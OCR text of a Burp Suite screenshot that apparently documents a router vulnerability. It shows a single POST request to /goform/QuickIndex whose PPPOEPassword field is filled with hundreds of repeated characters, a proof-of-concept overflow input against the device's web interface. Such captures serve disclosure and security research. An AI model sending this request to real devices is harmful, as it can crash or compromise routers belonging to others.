 Burp Suite Community Edition
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > 
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /goform/QuickIndex HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Cookie: password=5gk
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11 PPPOEName=xx&PPPOEPassword=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
12
13